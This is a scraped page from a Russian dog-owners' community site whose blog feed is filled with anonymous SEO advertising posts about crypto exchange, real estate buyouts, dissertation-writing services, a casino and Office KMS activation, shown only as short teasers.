				</div>
			</td>
		</tr>

		<tr>
			<td colspan="2" style="padding-top:0.5em">
				<span>Пол вашей собаки:</span> <input type="radio" name="dog_sex" id="dog_sex_f" value="F" /><label class="i" for="dog_sex_f">Девочка</label> <input type="radio" name="dog_sex" id="dog_sex_m" style="margin-left:1em" value="M" /><label class="i" for="dog_sex_m">Мальчик</label>
			</td>
		</tr>

		<tr>
			<td colspan="2" align="right" style="padding-top:0.5em">
				<input type="submit" id="submit" name="submit" value="Далее&nbsp;&rarr;" style="background:url('http://barboska.ru/img/next-green-btn.png'); width:156px; height:36px; border:0px; font:18px Arial" />
			</td>
		</tr>
		</table>
		</form>
	</div>

	<div class="bb">
		<div class="cn l"></div>
		<div class="cn r"></div>
	</div>
</div>

<h1>Общая лента блогов</h1>


<div class="blog_snpt">

	<div class="avatar_place">
	<img src="http://barboska.ru/img/no_avatar.jpg" alt="Аноним" />	</div>

	<div class="h">
		<div class="right"><span class="gray">2 ноября 2025 19:05</span></div>
					<a href="http://barboska.ru/u1439/" title="Профиль пользователя">Аноним</a>
			</div>

	<h2><a href="http://barboska.ru/u1439/blog/2312.html" title="обмен валюты криптовалют">обмен валюты криптовалют</a></h2>

	<p><img src="https://i126.fastpic.org/big/2025/1102/66/3f154c6fe91384797a8d5fe29284e166.jpg" alt="" /><img src="https://i126.fastpic.org/big/2025/1102/66/3f154c6fe91384797a8d5fe29284e166.jpg" alt="" />Обмен валюты криптовалют &mdash; это процесс, при котором одна криптовалюта обменивается на другую либо на фиатные деньги (рубли, доллары, евро и т.д.) через специализированные платформы или биржи. Этот процесс может осуществляться разными способами и в различных условиях, в зависимости от целей пользователя и его предпочтений.</p>
<h1>обмен криптовалют</h1>
<p><br />Основные способы обмена...</p>

	<p class="more"><a href="http://barboska.ru/u1439/blog/2312.html" title="обмен валюты криптовалют">Продолжение здесь&nbsp;&rarr;</a></p>	<p class="comments"><a href="http://barboska.ru/u1439/blog/2312.html#comments" title="обмен валюты криптовалют">Нет комментариев</a></p>

	<div class="clear"></div>
</div>
<div class="blog_snpt">

	<div class="avatar_place">
	<img src="http://barboska.ru/img/no_avatar.jpg" alt="Аноним" />	</div>

	<div class="h">
		<div class="right"><span class="gray">31 октября 2025 20:12</span></div>
					<a href="http://barboska.ru/u1534/" title="Профиль пользователя">Аноним</a>
			</div>

	<h2><a href="http://barboska.ru/u1534/blog/2311.html" title="Отделка балконов и утепление балкона без посредников и переплат">Отделка балконов и утепление балкона без посредников и переплат</a></h2>

	<p><span>
</span></p><p style="line-height: 1.38; margin-top: 12pt; margin-bottom: 12pt;" dir="ltr"><span style="font-size: 12pt; font-family: Arial, sans-serif; background-color: transparent; font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-variant-position: normal; font-variant-emoji: normal; vertical-align: baseline; white-space-collapse: preserve;">Компания </span><span style="font-size: 12pt; font-family: Arial, sans-serif; background-color: transparent; font-weight: 700; font-variant-numeric: normal; font-variant-east-asian: normal;..."></span></p>

	<p class="more"><a href="http://barboska.ru/u1534/blog/2311.html" title="Отделка балконов и утепление балкона без посредников и переплат">Продолжение здесь&nbsp;&rarr;</a></p>	<p class="comments"><a href="http://barboska.ru/u1534/blog/2311.html#comments" title="Отделка балконов и утепление балкона без посредников и переплат">Нет комментариев</a></p>

	<div class="clear"></div>
</div>
<div class="blog_snpt">

	<div class="avatar_place">
	<img src="http://barboska.ru/img/no_avatar.jpg" alt="Аноним" />	</div>

	<div class="h">
		<div class="right"><span class="gray">26 октября 2025 20:36</span></div>
					<a href="http://barboska.ru/u1534/" title="Профиль пользователя">Аноним</a>
			</div>

	<h2><a href="http://barboska.ru/u1534/blog/2310.html" title="Преимущества для клиентов при срочном выкупе квартир в Ярославле">Преимущества для клиентов при срочном выкупе квартир в Ярославле</a></h2>

	<pre><span style="font-size: 1.4em;">Случается, что жизненная ситуация требует срочно продать квартиру: переезд в другой город, необходимость закрыть долги, развод, наследство или покупка нового жилья.&nbsp; Это может быть переезд в другой город, необходимость закрыть кредит, раздел имущества, наследственные вопросы или просто желание получить деньги без долгих ожиданий. В таких ситуациях компания &laquo;Метро&raquo; предлагает услугу срочный выкуп жилья в Ярославле, которая позволяет получить денежные средства за недвижимость всего за несколько дней.</span></pre>
<p>&nbsp;</p>
<p></p>

	<p class="more"><a href="http://barboska.ru/u1534/blog/2310.html" title="Преимущества для клиентов при срочном выкупе квартир в Ярославле">Продолжение здесь&nbsp;&rarr;</a></p>	<p class="comments"><a href="http://barboska.ru/u1534/blog/2310.html#comments" title="Преимущества для клиентов при срочном выкупе квартир в Ярославле">Нет комментариев</a></p>

	<div class="clear"></div>
</div>
<div class="blog_snpt">

	<div class="avatar_place">
	<img src="http://barboska.ru/img/no_avatar.jpg" alt="Аноним" />	</div>

	<div class="h">
		<div class="right"><span class="gray">24 октября 2025 05:25</span></div>
					<a href="http://barboska.ru/u1439/" title="Профиль пользователя">Аноним</a>
			</div>

	<h2><a href="http://barboska.ru/u1439/blog/2308.html" title="эффективное средство для роста волос">эффективное средство для роста волос</a></h2>

	<p><img src="https://i126.fastpic.org/big/2025/1024/67/b0ac62b126ea34fa5b8a5328c65ea767.jpg" alt="" width="249" height="102" />Эффективные средства для стимулирования роста волос могут включать в себя различные подходы, начиная от использования специальных косметических средств и заканчивая изменением образа жизни и диеты. Ниже представлены основные рекомендации и средства, которые могут помочь ускорить рост волос и укрепить их структуру:<br /><br />1. Массаж кожи головы <a href="https://gurugrow.ru/">https://gurugrow.ru/</a><br />Массаж способствует улучшению кровообращения в области кожи головы, что...</p>

	<p class="more"><a href="http://barboska.ru/u1439/blog/2308.html" title="эффективное средство для роста волос">Продолжение здесь&nbsp;&rarr;</a></p>	<p class="comments"><a href="http://barboska.ru/u1439/blog/2308.html#comments" title="эффективное средство для роста волос">2 комментария</a></p>

	<div class="clear"></div>
</div>
<div class="blog_snpt">

	<div class="avatar_place">
	<img src="http://barboska.ru/img/no_avatar.jpg" alt="Аноним" />	</div>

	<div class="h">
		<div class="right"><span class="gray">19 октября 2025 20:19</span></div>
					<a href="http://barboska.ru/u1534/" title="Профиль пользователя">Аноним</a>
			</div>

	<h2><a href="http://barboska.ru/u1534/blog/2307.html" title="The Advantages of Playing at mozzartbet casino Online">The Advantages of Playing at mozzartbet casino Online</a></h2>

	<p><span>
</span></p><p style="line-height: 1.38; margin-top: 12pt; margin-bottom: 12pt;" dir="ltr"><span style="font-size: 12pt; font-family: Arial, sans-serif; background-color: transparent; font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-variant-position: normal; font-variant-emoji: normal; vertical-align: baseline; white-space-collapse: preserve;">After several months of active play on mozzartbet casino, it became clear that this is not just another betting platform, but a full-fledged entertainment ecosystem that combines reliability, fairness,...</span></p>

	<p class="more"><a href="http://barboska.ru/u1534/blog/2307.html" title="The Advantages of Playing at mozzartbet casino Online">Продолжение здесь&nbsp;&rarr;</a></p>	<p class="comments"><a href="http://barboska.ru/u1534/blog/2307.html#comments" title="The Advantages of Playing at mozzartbet casino Online">Нет комментариев</a></p>

	<div class="clear"></div>
</div>
<div class="blog_snpt">

	<div class="avatar_place">
	<img src="http://barboska.ru/img/no_avatar.jpg" alt="Аноним" />	</div>

	<div class="h">
		<div class="right"><span class="gray">17 октября 2025 16:08</span></div>
					<a href="http://barboska.ru/u1439/" title="Профиль пользователя">Аноним</a>
			</div>

	<h2><a href="http://barboska.ru/u1439/blog/2306.html" title="установка автомоек под ключ">установка автомоек под ключ</a></h2>

	<p>Установка автомоек под ключ &ndash; это комплексная услуга, включающая в себя все этапы от проектирования и подготовки документации до запуска готового объекта. Это удобное решение для предпринимателей, желающих открыть собственный бизнес в сфере автомоечного сервиса, так как позволяет делегировать все сложные задачи профессионалам и избежать многих рисков и ошибок.</p>
<h1>автомойка под ключ</h1>
<p>Что входит в услугу установки автомойки под ключ:<br /><br />*&nbsp; &nbsp;Проектирование: Разработка технического проекта <a href="https://washbyself.ru/">автомойка под ключ</a> с учетом требований к земельному...</p>

	<p class="more"><a href="http://barboska.ru/u1439/blog/2306.html" title="установка автомоек под ключ">Продолжение здесь&nbsp;&rarr;</a></p>	<p class="comments"><a href="http://barboska.ru/u1439/blog/2306.html#comments" title="установка автомоек под ключ">1 комментарий</a></p>

	<div class="clear"></div>
</div>
<div class="blog_snpt">

	<div class="avatar_place">
	<img src="http://barboska.ru/img/no_avatar.jpg" alt="Аноним" />	</div>

	<div class="h">
		<div class="right"><span class="gray">11 октября 2025 15:36</span></div>
					<a href="http://barboska.ru/u1534/" title="Профиль пользователя">Аноним</a>
			</div>

	<h2><a href="http://barboska.ru/u1534/blog/2305.html" title="The Easiest Way to Activate Office 2021 (KMS Method)">The Easiest Way to Activate Office 2021 (KMS Method)</a></h2>

	<p><span>
</span></p><p style="line-height: 1.38; margin-top: 0pt; margin-bottom: 0pt;" dir="ltr"><span style="font-size: 12pt; font-family: Arial, sans-serif; background-color: transparent; font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-variant-position: normal; font-variant-emoji: normal; vertical-align: baseline; white-space-collapse: preserve;">If you are facing an issue with activating Microsoft Office products and are looking for a free and effective way to solve it, one common method is using KMS activation. In this article, we will explain what this...</span></p>

	<p class="more"><a href="http://barboska.ru/u1534/blog/2305.html" title="The Easiest Way to Activate Office 2021 (KMS Method)">Продолжение здесь&nbsp;&rarr;</a></p>	<p class="comments"><a href="http://barboska.ru/u1534/blog/2305.html#comments" title="The Easiest Way to Activate Office 2021 (KMS Method)">Нет комментариев</a></p>

	<div class="clear"></div>
</div>
<div class="blog_snpt">

	<div class="avatar_place">
	<img src="http://barboska.ru/img/no_avatar.jpg" alt="Аноним" />	</div>

	<div class="h">
		<div class="right"><span class="gray">9 октября 2025 11:36</span></div>
					<a href="http://barboska.ru/u1534/" title="Профиль пользователя">Аноним</a>
			</div>

	<h2><a href="http://barboska.ru/u1534/blog/2304.html" title="Помощь юристов при создании и защите бизнеса">Помощь юристов при создании и защите бизнеса</a></h2>

	<div>Ваш успех начинается с правильного юридического партнёра. В мире, где каждая деталь имеет значение, &laquo;Фокус Доверия&raquo; становится вашей гарантией стабильности, безопасности и результата. Мы работаем для тех, кто ценит надёжность, скорость и прозрачность</div>
<div>Когда на кону стоит результат, важно, чтобы рядом были те, кто знает, как действовать. Мы не просто оказываем юридические услуги &mdash; мы защищаем, создаём, регистрируем и патентуем так, чтобы вы могли быть уверены в завтрашнем дне.</div>
<div>Суд &mdash; это не проблема, а возможность доказать правоту</div>
<div>Мы берём на себя судебную защиту и...</div>

	<p class="more"><a href="http://barboska.ru/u1534/blog/2304.html" title="Помощь юристов при создании и защите бизнеса">Продолжение здесь&nbsp;&rarr;</a></p>	<p class="comments"><a href="http://barboska.ru/u1534/blog/2304.html#comments" title="Помощь юристов при создании и защите бизнеса">Нет комментариев</a></p>

	<div class="clear"></div>
</div>
<div class="blog_snpt">

	<div class="avatar_place">
	<img src="http://barboska.ru/img/no_avatar.jpg" alt="Аноним" />	</div>

	<div class="h">
		<div class="right"><span class="gray">29 сентября 2025 12:08</span></div>
					<a href="http://barboska.ru/u1534/" title="Профиль пользователя">Аноним</a>
			</div>

	<h2><a href="http://barboska.ru/u1534/blog/2303.html" title="Многофункциональная мебель: тренды 2026">Многофункциональная мебель: тренды 2026</a></h2>

	<p><span>
</span></p><p style="line-height: 1.38; margin-top: 12pt; margin-bottom: 12pt;" dir="ltr"><span style="font-size: 12pt; font-family: Arial, sans-serif; background-color: transparent; font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-variant-position: normal; font-variant-emoji: normal; vertical-align: baseline; white-space-collapse: preserve;">В 2026 году палитра интерьеров становится более эмоциональной и живой. На смену холодным белым и строгим серым приходят мягкие &laquo;новые нейтралы&raquo;: тёплые зеленовато-серые, пудрово-розовые,...</span></p>

	<p class="more"><a href="http://barboska.ru/u1534/blog/2303.html" title="Многофункциональная мебель: тренды 2026">Продолжение здесь&nbsp;&rarr;</a></p>	<p class="comments"><a href="http://barboska.ru/u1534/blog/2303.html#comments" title="Многофункциональная мебель: тренды 2026">Нет комментариев</a></p>

	<div class="clear"></div>
</div>
<div class="blog_snpt">

	<div class="avatar_place">
	<img src="http://barboska.ru/img/no_avatar.jpg" alt="Аноним" />	</div>

	<div class="h">
		<div class="right"><span class="gray">24 сентября 2025 15:25</span></div>
					<a href="http://barboska.ru/u1439/" title="Профиль пользователя">Аноним</a>
			</div>

	<h2><a href="http://barboska.ru/u1439/blog/2302.html" title="Диссертация – поддержка преподавателями в подготовке и написании.">Диссертация – поддержка преподавателями в подготовке и написании.</a></h2>

	<p><img src="https://i126.fastpic.org/big/2025/0924/fb/af1f99a4ceebab81d1f14df1d9008ffb.jpg" alt="" width="300" height="200" />Современный образовательный ландшафт диктует свои правила, ставя перед соискателями ученых степеней высокие требования и жесткие временные рамки. Написание диссертации &ndash; это трудоемкий процесс, требующий глубоких знаний, аналитических способностей и умения структурировать информацию. В этой связи, идея <a href="https://dissertaciya.com/">заказать диссертацию</a> преподавателю, обладающему опытом и экспертизой в данной области, становится все более привлекательной. <br /> </p>

	<p class="more"><a href="http://barboska.ru/u1439/blog/2302.html" title="Диссертация – поддержка преподавателями в подготовке и написании.">Продолжение здесь&nbsp;&rarr;</a></p>	<p class="comments"><a href="http://barboska.ru/u1439/blog/2302.html#comments" title="Диссертация – поддержка преподавателями в подготовке и написании.">3 комментария</a></p>

	<div class="clear"></div>
</div>
<div class="blog_snpt">

	<div class="avatar_place">
	<img src="http://barboska.ru/img/no_avatar.jpg" alt="Аноним" />	</div>

	<div class="h">
		<div class="right"><span class="gray">23 сентября 2025 12:56</span></div>
					<a href="http://barboska.ru/u1439/" title="Профиль пользователя">Аноним</a>
			</div>

	<h2><a href="http://barboska.ru/u1439/blog/2301.html" title="Области применения информационных технологий, рассматриваемые в магистерских диссертациях ">Области применения информационных технологий, рассматриваемые в магистерских диссертациях </a></h2>

	<p><img src="https://i126.fastpic.org/big/2025/0923/85/c4bdd904859e42bef4510b594aaffe85.jpg" alt="" /></p>
<p><a href="https://dissertat.ru/spetsialnosti/informatsionnye-tekhnologii-it">Магистерские диссертации информационные технологии</a>, охватывают широкий спектр областей, включая разработку программного обеспечения, базы данных, искусственный интеллект, компьютерные сети, информационную безопасность, веб-технологии, мультимедиа и многие другие. В каждой из этих областей ИТ используются для решения конкретных задач и проблем, стоящих перед обществом и бизнесом. <br /> <em>Темы диссертаций по...</em></p>

	<p class="more"><a href="http://barboska.ru/u1439/blog/2301.html" title="Области применения информационных технологий, рассматриваемые в магистерских диссертациях ">Продолжение здесь&nbsp;&rarr;</a></p>	<p class="comments"><a href="http://barboska.ru/u1439/blog/2301.html#comments" title="Области применения информационных технологий, рассматриваемые в магистерских диссертациях ">1 комментарий</a></p>

	<div class="clear"></div>
</div>
<div class="blog_snpt">

	<div class="avatar_place">
	<img src="http://barboska.ru/img/no_avatar.jpg" alt="Аноним" />	</div>

	<div class="h">
		<div class="right"><span class="gray">23 сентября 2025 11:29</span></div>
					<a href="http://barboska.ru/u1534/" title="Профиль пользователя">Аноним</a>
			</div>

	<h2><a href="http://barboska.ru/u1534/blog/2300.html" title="Логопед переподготовка для получения новой специальности за короткое время">Логопед переподготовка для получения новой специальности за короткое время</a></h2>

	<p>&nbsp;</p>
<div>Онлайн школа Тараторо &mdash; это территория, где мечты становятся реальностью, а профессия обретает новое звучание. Здесь рождаются специалисты, которые уверенно выходят в мир онлайн и начинают карьеру, о которой раньше только думали. Тараторо &mdash; крупнейшая онлайн школа логопедии, и именно здесь создаются истории успеха. Наставничество и обучение логопедов онлайн превращает процесс в увлекательное путешествие, где каждая новая тема приближает к настоящей профессиональной свободе.</div>
<div>Логопед обучение онлайн в Тараторо &mdash; это шаг в будущее. Это обучение для тех, кто хочет больше: больше...</div>

	<p class="more"><a href="http://barboska.ru/u1534/blog/2300.html" title="Логопед переподготовка для получения новой специальности за короткое время">Продолжение здесь&nbsp;&rarr;</a></p>	<p class="comments"><a href="http://barboska.ru/u1534/blog/2300.html#comments" title="Логопед переподготовка для получения новой специальности за короткое время">Нет комментариев</a></p>

	<div class="clear"></div>
</div>
<div class="blog_snpt">

	<div class="avatar_place">
	<img src="http://barboska.ru/img/no_avatar.jpg" alt="Аноним" />	</div>

	<div class="h">
		<div class="right"><span class="gray">13 сентября 2025 09:03</span></div>
					<a href="http://barboska.ru/u1534/" title="Профиль пользователя">Аноним</a>
			</div>

	<h2><a href="http://barboska.ru/u1534/blog/2299.html" title="Интернет-магазин Bambara – только оригинальные товары из Европы">Интернет-магазин Bambara – только оригинальные товары из Европы</a></h2>

	<p><span>
</span></p><p style="line-height: 1.38; margin-top: 0pt; margin-bottom: 0pt;" dir="ltr"><span style="font-size: 12pt; font-family: Arial, sans-serif; background-color: transparent; font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-variant-position: normal; font-variant-emoji: normal; vertical-align: baseline; white-space-collapse: preserve;">Сегодня, когда покупатели все чаще задумываются о качестве и надежности, интернет-магазин Bambara становится надежным выбором для тех, кто ценит оригинальность и удобство. Здесь собраны только...</span></p>

	<p class="more"><a href="http://barboska.ru/u1534/blog/2299.html" title="Интернет-магазин Bambara – только оригинальные товары из Европы">Продолжение здесь&nbsp;&rarr;</a></p>	<p class="comments"><a href="http://barboska.ru/u1534/blog/2299.html#comments" title="Интернет-магазин Bambara – только оригинальные товары из Европы">Нет комментариев</a></p>

	<div class="clear"></div>
</div>
<div class="blog_snpt">

	<div class="avatar_place">
	<img src="http://barboska.ru/img/no_avatar.jpg" alt="Аноним" />	</div>

	<div class="h">
		<div class="right"><span class="gray">13 сентября 2025 08:06</span></div>
					<a href="http://barboska.ru/u1439/" title="Профиль пользователя">Аноним</a>
			</div>

	<h2><a href="http://barboska.ru/u1439/blog/2298.html" title="поставщик подшипников — рядом: сертификаты и гарантия">поставщик подшипников — рядом: сертификаты и гарантия</a></h2>

	<p><img src="https://i125.fastpic.org/big/2025/0912/69/f9469b8d214e3c7911be1f0cfb2a2b69.jpg" alt="" width="500" height="122" />Поставщик подшипников, находящийся рядом с вашим регионом, может предложить ряд преимуществ, связанных с качеством продукции, оперативностью доставки и возможностью получения дополнительных консультаций. Важными аспектами при выборе поставщика являются наличие международных и отечественных сертификатов, подтверждающих соответствие продукции стандартам, а также гарантийные обязательства, гарантирующие качество поставляемых подшипников.</p>
<h1>подшипники...</h1>

	<p class="more"><a href="http://barboska.ru/u1439/blog/2298.html" title="поставщик подшипников — рядом: сертификаты и гарантия">Продолжение здесь&nbsp;&rarr;</a></p>	<p class="comments"><a href="http://barboska.ru/u1439/blog/2298.html#comments" title="поставщик подшипников — рядом: сертификаты и гарантия">2 комментария</a></p>

	<div class="clear"></div>
</div>
<div class="blog_snpt">

	<div class="avatar_place">
	<img src="http://barboska.ru/img/no_avatar.jpg" alt="Аноним" />	</div>

	<div class="h">
		<div class="right"><span class="gray">31 августа 2025 13:34</span></div>
					<a href="http://barboska.ru/u1534/" title="Профиль пользователя">Аноним</a>
			</div>

	<h2><a href="http://barboska.ru/u1534/blog/2297.html" title="Интеграция кадрового документооборота с другими бизнес-процессами">Интеграция кадрового документооборота с другими бизнес-процессами</a></h2>

	<p><span>
</span></p><p style="line-height: 1.38; margin-top: 12pt; margin-bottom: 12pt;" dir="ltr"><span style="font-size: 11pt; font-family: Arial, sans-serif; background-color: transparent; font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-variant-position: normal; font-variant-emoji: normal; vertical-align: baseline; white-space-collapse: preserve;">Российская IT-компания</span><a style="text-decoration-line: none;" href="https://empldocs.ru/"><span style="font-size: 11pt; font-family: Arial, sans-serif; color: #000000;..."></span></a></p>

	<p class="more"><a href="http://barboska.ru/u1534/blog/2297.html" title="Интеграция кадрового документооборота с другими бизнес-процессами">Продолжение здесь&nbsp;&rarr;</a></p>	<p class="comments"><a href="http://barboska.ru/u1534/blog/2297.html#comments" title="Интеграция кадрового документооборота с другими бизнес-процессами">Нет комментариев</a></p>

	<div class="clear"></div>
</div>

<table class="layout">
<tr>
	<td>
		<a href="http://barboska.ru/p1/">&larr;&nbsp;Пред.</a>	</td>
	<td>
			
							<a href="http://barboska.ru/p1/">1</a>&nbsp;							<span style="font-weight: bold">2</span>&nbsp;							<a href="http://barboska.ru/p3/">3</a>&nbsp;			
			...
			
			
							<a href="http://barboska.ru/p117/">117</a>&nbsp;							<a href="http://barboska.ru/p118/">118</a>&nbsp;							<a href="http://barboska.ru/p119/">119</a>&nbsp;			
				</td>
	<td>
		<a href="http://barboska.ru/p3/">След.&nbsp;&rarr;</a>	</td>
<tr>
<tr>
	<td colspan="3">Страница 2 из 119</td>
</tr>
</table>

	</div>
	<div class="col2">
		
		<div class="r-border">
			<div class="tb">
				<div class="cn l"></div>
				<div class="cn r"></div>
			</div>

			<div class="content">

<h2>Вход</h2>

<form action="http://barboska.ru/login/" method="post" enctype="multipart/form-data" onsubmit="$('#submit').attr('disabled',true);">

<div>
	<label for="email">Email:</label> <input type="text" name="email" id="email" />
</div>

<div>
	<label for="password">Пароль:</label> <input type="password" name="password" id="password" />
</div>

<input name="submit" id="submit" type="submit" value="Войти" />

</form>
    
			<a href="http://barboska.ru/register/" title="Регистрация на сайте">Регистрация</a>&nbsp;|&nbsp;<a href="http://barboska.ru/forgot_password/" title="Восстановление пароля">Напомнить пароль</a>

			</div>

			<div class="bb">
				<div class="cn l"></div>
				<div class="cn r"></div>
			</div>
		</div>

				<div class="r-border m-top">
			<div class="tb">
				<div class="cn l"></div>
				<div class="cn r"></div>
			</div>

			<div class="content">
				<h2>Новости</h2>

				<ul class="mdash">
									<li>
						<a href="http://barboska.ru/notices/notice_7/">Сгорел собачий приют в Академгородке г. Новосибирска</a><br />
						<small class="gray">28.12.2010, </small><small><a href="http://barboska.ru/notices/notice_7/#comments" title="Сгорел собачий приют в Академгородке г. Новосибирска">1 комментарий</a></small>					</li>
									<li>
						<a href="http://barboska.ru/notices/notice_5/">Ежедневная рассылка</a><br />
						<small class="gray">06.02.2009, </small><small><a href="http://barboska.ru/notices/notice_5/#comments" title="Ежедневная рассылка">4 комментария</a></small>					</li>
									<li>
						<a href="http://barboska.ru/notices/notice_4/">Обновление Барбоски</a><br />
						<small class="gray">24.01.2009, </small><small><a href="http://barboska.ru/notices/notice_4/#comments" title="Обновление Барбоски">46 комментариев</a></small>					</li>
								</ul>
				<div class="center m-top"><a href="http://barboska.ru/notices/">Все объявления</a></div>
			</div>

			<div class="bb">
				<div class="cn l"></div>
				<div class="cn r"></div>
			</div>
		</div>
		
		<div class="r-border m-top">
			<div class="tb">
				<div class="cn l"></div>
				<div class="cn r"></div>
			</div>

			<div class="content">

<p><strong>Гав!</strong> Если вы&nbsp;любите собак, то&nbsp;давайте&nbsp;знакомиться.</p>
<p>Меня зовут Барбоска. Сразу спрошу: что вы&nbsp;делаете, чтобы лучше понять свою&nbsp;собаку?</p>
<p>Дыа? Ого, как много! Но&nbsp;знаете, а&nbsp;вы&nbsp;не&nbsp;пробовали писать вместе с&nbsp;ней дневники? На&nbsp;некоторое время представлять себя в&nbsp;её шкуре? Попробуйте. У&nbsp;меня уже много знакомых людей, которые таким образом стали настоящими собачьими&nbsp;психологами*</p>
<p><a href="http://barboska.ru/register/" title="Регистрация на сайте">Завести дневник для себя и&nbsp;своей собаки</a> вы&nbsp;сможете буквально за&nbsp;несколько&nbsp;секунд.</p>
<p>Добро&nbsp;пожаловать!</p>

			</div>

			<div class="bb">
				<div class="cn l"></div>
				<div class="cn r"></div>
			</div>
		</div>
	</div>
	<div class="col3">

		<div class="r-border light-red">
			<div class="tb">
				<div class="cn l"></div>
				<div class="cn r"></div>
			</div>

			<div class="content">

							<div class="small-header light-red">
					<div class="sh_content"><div class="s"><a href="http://barboska.ru/photos/" title="Фотографии собак и собаководов">все фото</a></div>Новые фото</div>
					<div class="clear"></div>
					<div class="sh_bb">
						<div class="sh_cn"></div>
					</div>
				</div>

				<div id="last_photos_container">
								<div class="lp_item">
					<a href="http://barboska.ru/photos/all_photos/photo_6518.html">
						<img class="av_image" src="http://barboska.ru/images/album_photos/0/6/6518_pitomec_cube.jpg" width="75" height="75"   />
					</a>
				</div>
								<div class="lp_item">
					<a href="http://barboska.ru/photos/all_photos/photo_6517.html">
						<img class="av_image" src="http://barboska.ru/images/album_photos/0/6/6517_sb_cube.jpg" width="75" height="75"   />
					</a>
				</div>
								<div class="lp_item">
					<a href="http://barboska.ru/photos/all_photos/photo_6516.html">
						<img class="av_image" src="http://barboska.ru/images/album_photos/0/6/6516_20211229_123340_cube.jpg" width="75" height="75"   />
					</a>
				</div>
								<div class="lp_item">
					<a href="http://barboska.ru/photos/all_photos/photo_6515.html">
						<img class="av_image" src="http://barboska.ru/images/album_photos/0/6/6515_20201004_080104_cube.jpg" width="75" height="75"   />
					</a>
				</div>
								<div class="lp_item">
					<a href="http://barboska.ru/photos/all_photos/photo_6514.html">
						<img class="av_image" src="http://barboska.ru/images/album_photos/0/6/6514_20210420_194209_cube.jpg" width="75" height="75"   />
					</a>
				</div>
								<div class="lp_item">
					<a href="http://barboska.ru/photos/all_photos/photo_6513.html">
						<img class="av_image" src="http://barboska.ru/images/album_photos/0/6/6513_20200725_070919_cube.jpg" width="75" height="75"   />
					</a>
				</div>
								<div class="lp_item">
					<a href="http://barboska.ru/photos/all_photos/photo_6512.html">
						<img class="av_image" src="http://barboska.ru/images/album_photos/0/6/6512_20200712_214538_cube.jpg" width="75" height="75"   />
					</a>
				</div>
								<div class="lp_item">
					<a href="http://barboska.ru/photos/all_photos/photo_6511.html">
						<img class="av_image" src="http://barboska.ru/images/album_photos/0/6/6511_7ywrprykjue_cube.jpg" width="75" height="75" alt="собакен" title="собакен" />
					</a>
				</div>
								<div class="lp_item">
					<a href="http://barboska.ru/photos/all_photos/photo_6510.html">
						<img class="av_image" src="http://barboska.ru/images/album_photos/0/6/6510_sdcelegr_me_cube.jpg" width="75" height="75" alt="собакен" title="собакен" />
					</a>
				</div>
								<div class="lp_item">
					<a href="http://barboska.ru/photos/all_photos/photo_6509.html">
						<img class="av_image" src="http://barboska.ru/images/album_photos/0/6/6509_xvy6yipr9xe_cube.jpg" width="75" height="75" alt="собакен" title="собакен" />
					</a>
				</div>
								<div class="lp_item">
					<a href="http://barboska.ru/photos/all_photos/photo_6508.html">
						<img class="av_image" src="http://barboska.ru/images/album_photos/0/6/6508_onz3s4gx6ru_cube.jpg" width="75" height="75"   />
					</a>
				</div>
								<div class="lp_item">
					<a href="http://barboska.ru/photos/all_photos/photo_6507.html">
						<img class="av_image" src="http://barboska.ru/images/album_photos/0/6/6507_2h4a0vc1uok_cube.jpg" width="75" height="75"   />
					</a>
				</div>
								</div>
			
							<div class="small-header light-red">
					<div class="sh_content"><div class="s"><a href="http://barboska.ru/videos/" title="Видео собак и собаководов">все видео</a></div>Новые видео</div>
					<div class="clear"></div>
					<div class="sh_bb">
						<div class="sh_cn"></div>
					</div>
				</div>

				<div id="last_photos_container">
								<div class="lp_item">
					<div class="vv_image_lim">
						<a href="http://barboska.ru/videos/all_videos/video_67.html" title="Лечение чумки у собак в домашних условиях">
													<img class="vv_image" src="http://barboska.ru/img/no_cover_cube.png" width="75" height="75" alt="Лечение чумки у собак в домашних условиях" />
												</a>
					</div>
				</div>
								<div class="lp_item">
					<div class="vv_image_lim">
						<a href="http://barboska.ru/videos/all_videos/video_66.html" title="Как мы вылечили нашу собаку от чумки.">
													<img class="vv_image" src="http://barboska.ru/img/no_cover_cube.png" width="75" height="75" alt="Как мы вылечили нашу собаку от чумки." />
												</a>
					</div>
				</div>
								<div class="lp_item">
					<div class="vv_image_lim">
						<a href="http://barboska.ru/videos/all_videos/video_61.html" title="Stich whisper of the heart ПрИеХаЛ">
													<img class="vv_image" src="http://barboska.ru/img/no_cover_cube.png" width="75" height="75" alt="Stich whisper of the heart ПрИеХаЛ" />
												</a>
					</div>
				</div>
								<div class="lp_item">
					<div class="vv_image_lim">
						<a href="http://barboska.ru/videos/all_videos/video_60.html" title="Рождественская поездка">
													<img class="vv_image" src="http://barboska.ru/img/no_cover_cube.png" width="75" height="75" alt="Рождественская поездка" />
												</a>
					</div>
				</div>
								<div class="lp_item">
					<div class="vv_image_lim">
						<a href="http://barboska.ru/videos/all_videos/video_58.html" title="Продам роскошного щенка пекинеса!">
													<img class="vv_image" src="http://barboska.ru/img/no_cover_cube.png" width="75" height="75" alt="Продам роскошного щенка пекинеса!" />
												</a>
					</div>
				</div>
								<div class="lp_item">
					<div class="vv_image_lim">
						<a href="http://barboska.ru/videos/all_videos/video_57.html" title="Пекинеса щенков продам!">
													<img class="vv_image" src="http://barboska.ru/img/no_cover_cube.png" width="75" height="75" alt="Пекинеса щенков продам!" />
												</a>
					</div>
				</div>
								<div class="lp_item">
					<div class="vv_image_lim">
						<a href="http://barboska.ru/videos/all_videos/video_56.html" title="Питомник пекинесов &quot;Савелина&quot;. Наши собаки.">
													<img class="vv_image" src="http://barboska.ru/img/no_cover_cube.png" width="75" height="75" alt="Питомник пекинесов &quot;Савелина&quot;. Наши собаки." />
												</a>
					</div>
				</div>
								<div class="lp_item">
					<div class="vv_image_lim">
						<a href="http://barboska.ru/videos/all_videos/video_45.html" title="Не плавающий лабрадор">
																					<img class="vv_image_h" src="http://i1.ytimg.com/vi/wUoqaQ-1fgs/default.jpg" height="75" width="100" alt="Не плавающий лабрадор" />
																			</a>
					</div>
				</div>
								<div class="lp_item">
					<div class="vv_image_lim">
						<a href="http://barboska.ru/videos/all_videos/video_43.html" >
													<img class="vv_image" src="http://barboska.ru/img/no_cover_cube.png" width="75" height="75"  />
												</a>
					</div>
